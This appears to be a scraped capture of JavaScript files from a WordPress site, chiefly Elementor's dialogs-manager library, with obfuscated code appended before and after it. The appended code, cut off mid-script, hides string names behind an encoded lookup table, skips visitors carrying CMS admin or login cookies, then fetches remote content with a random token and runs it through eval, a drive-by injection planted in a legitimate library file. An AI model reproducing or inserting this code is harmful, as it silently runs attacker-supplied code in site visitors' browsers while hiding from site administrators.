rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1
body_size: 6575
content:
/*! dialogs-manager v4.8.1 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt 
 2020-08-17 18:55 */
!function(a,b){"use strict";var c={widgetsTypes:{},createWidgetType:function(b,d,e){e||(e=this.Widget);var f=function(){e.apply(this,arguments)},g=f.prototype=new e(b);return g.types=g.types.concat([b]),a.extend(g,d),g.constructor=f,f.extend=function(a,b){return c.createWidgetType(a,b,f)},f},addWidgetType:function(a,b,c){return b&&b.prototype instanceof this.Widget?this.widgetsTypes[a]=b:this.widgetsTypes[a]=this.createWidgetType(a,b,c)},getWidgetType:function(a){return this.widgetsTypes[a]}};c.Instance=function(){var b=this,d={},e={},f=function(){d.body=a("body")},g=function(b){var c={classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}};a.extend(e,c,b)};this.createWidget=function(a,d){var e=c.getWidgetType(a),f=new e(a);return d=d||{},f.init(b,d),f},this.getSettings=function(a){return a?e[a]:Object.create(e)},this.init=function(a){return g(a),f(),b},b.init()},c.Widget=function(b){var d=this,e={},f={},g={},h=0,i=["refreshPosition"],j=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.on("keyup",v),e.hide.onOutsideClick&&a[0].addEventListener("click",p,!0),e.hide.onOutsideContextMenu&&a[0].addEventListener("contextmenu",p,!0),e.position.autoRefresh&&a.on("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.on("click",n)},k=function(b,c){var d=e.effects[b],f=g.widget;if(a.isFunction(d))d.apply(f,c);else{if(!f[d])throw"Reference Error: The effect "+d+" not found";f[d].apply(f,c)}},l=function(){var b=i.concat(d.getClosureMethods());a.each(b,function(){var a=this,b=d[a];d[a]=function(){b.apply(d,arguments)}})},m=function(a){if(a.my){var b=/left|right/,c=/([+-]\d+)?$/,d=g.iframe.offset(),e=g.iframe[0].contentWindow,f=a.my.split(" "),h=[];1===f.length&&(b.test(f[0])?f.push("center"):f.unshift("center")),f.forEach(function(a,b){var f=a.replace(c,function(a){return a=+a||0,a+=b?d.top-e.scrollY:d.left-e.scrollX,a>=0&&(a="+"+a),a});h.push(f)}),a.my=h.join(" ")}},n=function(b){if(!t(b)){if(e.hide.onClick){if(a(b.target).closest(e.selectors.preventClose).length)return}else if(b.target!==this)return;d.hide()}},o=function(b){return!!e.hide.ignore&&!!a(b.target).closest(e.hide.ignore).length},p=function(b){t(b)||a(b.target).closest(g.widget).length||o(b)||d.hide()},q=function(){if(d.addElement("widget"),d.addElement("header"),d.addElement("message"),d.addElement("window",window),d.addElement("body",document.body),d.addElement("container",e.container),e.iframe&&d.addElement("iframe",e.iframe),e.closeButton){e.closeButtonClass&&(e.closeButtonOptions.iconClass=e.closeButtonClass);const b=a("<div>",e.closeButtonOptions.attributes),c=a("<i>",{"class":e.closeButtonOptions.iconClass});b.append(c),d.addElement("closeButton",b)}var f=d.getSettings("id");f&&d.setID(f);var h=[];a.each(d.types,function(){h.push(e.classes.globalPrefix+"-type-"+this)}),h.push(d.getSettings("className")),g.widget.addClass(h.join(" "))},r=function(c,f){var g=a.extend(!0,{},c.getSettings());e={headerMessage:"",message:"",effects:g.effects,classes:{globalPrefix:g.classPrefix,prefix:g.classPrefix+"-"+b,preventScroll:g.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+g.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:g.classPrefix+"-close-button-icon",attributes:{}},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},a.extend(!0,e,d.getDefaultSettings(),f),s()},s=function(){a.each(e,function(a){var b=a.match(/^on([A-Z].*)/);b&&(b=b[1].charAt(0).toLowerCase()+b[1].slice(1),d.on(b,this))})},t=function(a){return"click"===a.type&&2===a.button},u=function(a){return a.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()})},v=function(a){var b=27,c=a.which;b===c&&d.hide()},w=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.off("keyup",v),e.hide.onOutsideClick&&a[0].removeEventListener("click",p,!0),e.hide.onOutsideContextMenu&&a[0].removeEventListener("contextmenu",p,!0),e.position.autoRefresh&&a.off("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.off("click",n)};this.addElement=function(b,c,d){var f=g[b]=a(c||"<div>"),h=u(b);return d=d?d+" ":"",d+=e.classes.globalPrefix+"-"+h,d+=" "+e.classes.prefix+"-"+h,f.addClass(d),f},this.destroy=function(){return w(),g.widget.remove(),d.trigger("destroy"),d},this.getElements=function(a){return a?g[a]:g},this.getSettings=function(a){var b=Object.create(e);return a?b[a]:b},this.hide=function(){if(d.isVisible())return clearTimeout(h),k("hide",arguments),w(),e.preventScroll&&d.getElements("body").removeClass(e.classes.preventScroll),d.trigger("hide"),d},this.init=function(a,b){if(!(a instanceof c.Instance))throw"The "+d.widgetName+" must to be initialized from an instance of DialogsManager.Instance";return l(),d.trigger("init",b),r(a,b),q(),d.buildWidget(),d.attachEvents(),d.trigger("ready"),d},this.isVisible=function(){return g.widget.is(":visible")},this.on=function(b,c){if("object"==typeof b)return a.each(b,function(a){d.on(a,this)}),d;var e=b.split(" ");return e.forEach(function(a){f[a]||(f[a]=[]),f[a].push(c)}),d},this.off=function(a,b){if(!f[a])return d;if(!b)return delete f[a],d;var c=f[a].indexOf(b);return-1!==c&&f[a].splice(c,1),d},this.refreshPosition=function(){if(e.position.enable){var b=a.extend({},e.position);g[b.of]&&(b.of=g[b.of]),b.of||(b.of=window),e.iframe&&m(b),g[b.element].position(b)}},this.setID=function(a){return g.widget.attr("id",a),d},this.setHeaderMessage=function(a){return d.getElements("header").html(a),d},this.setMessage=function(a){return g.message.html(a),d},this.setSettings=function(b,c){return jQuery.isPlainObject(c)?a.extend(!0,e[b],c):e[b]=c,d},this.show=function(){return clearTimeout(h),g.widget.appendTo(g.container).hide(),k("show",arguments),d.refreshPosition(),e.hide.auto&&(h=setTimeout(d.hide,e.hide.autoDelay)),j(),e.preventScroll&&d.getElements("body").addClass(e.classes.preventScroll),d.trigger("show"),d},this.trigger=function(b,c){var e="on"+b[0].toUpperCase()+b.slice(1);d[e]&&d[e](c);var g=f[b];if(g)return a.each(g,function(a,b){b.call(d,c)}),d}},c.Widget.prototype.types=[],c.Widget.prototype.buildWidget=function(){var a=this.getElements(),b=this.getSettings();a.widget.append(a.header,a.message),this.setHeaderMessage(b.headerMessage),this.setMessage(b.message),this.getSettings("closeButton")&&a.widget.prepend(a.closeButton)},c.Widget.prototype.attachEvents=function(){var a=this;a.getSettings("closeButton")&&a.getElements("closeButton").on("click",function(){a.hide()})},c.Widget.prototype.getDefaultSettings=function(){return{}},c.Widget.prototype.getClosureMethods=function(){return[]},c.Widget.prototype.onHide=function(){},c.Widget.prototype.onShow=function(){},c.Widget.prototype.onInit=function(){},c.Widget.prototype.onReady=function(){},c.widgetsTypes.simple=c.Widget,c.addWidgetType("buttons",{activeKeyUp:function(a){var b=9;a.which===b&&a.preventDefault(),this.hotKeys[a.which]&&this.hotKeys[a.which](this)},activeKeyDown:function(a){if(this.focusedButton){var b=9;if(a.which===b){a.preventDefault();var c,d=this.focusedButton.index();a.shiftKey?(c=d-1,c<0&&(c=this.buttons.length-1)):(c=d+1,c>=this.buttons.length&&(c=0)),this.focusedButton=this.buttons[c].focus()}}},addButton:function(b){var c=this,d=c.getSettings(),e=jQuery.extend(d.button,b),f=b.classes?b.classes+" ":"";f+=d.classes.globalPrefix+"-button";var g=c.addElement(b.name,a("<"+e.tag+">").html(b.text),f);c.buttons.push(g);var h=function(){d.hide.onButtonClick&&c.hide(),a.isFunction(b.callback)&&b.callback.call(this,c)};return g.on("click",h),b.hotKey&&(this.hotKeys[b.hotKey]=h),this.getElements("buttonsWrapper").append(g),b.focus&&(this.focusedButton=g),c},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){c.Widget.prototype.buildWidget.apply(this,arguments);var a=this.addElement("buttonsWrapper");this.getElements("widget").append(a)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),c.addWidgetType("lightbox",c.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var b=c.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return a.extend(!0,b,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){c.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var a=this.addElement("widgetContent"),b=this.getElements();a.append(b.header,b.message,b.buttonsWrapper),b.widget.html(a),b.closeButton&&a.prepend(b.closeButton)},onReady:function(){var a=this.getElements(),b=this.getSettings();"auto"!==b.contentWidth&&a.message.width(b.contentWidth),"auto"!==b.contentHeight&&a.message.height(b.contentHeight)}})),c.addWidgetType("confirm",c.getWidgetType("lightbox").extend("confirm",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings"),b="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:a.cancel,callback:function(a){a.trigger("cancel")},focus:b}),this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")},focus:!b})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK",cancel:"Cancel"},a.defaultOption="cancel",a}})),c.addWidgetType("alert",c.getWidgetType("lightbox").extend("alert",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings");this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")}})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK"},a}})),b.DialogsManager=c}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module?module.exports:window);;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var 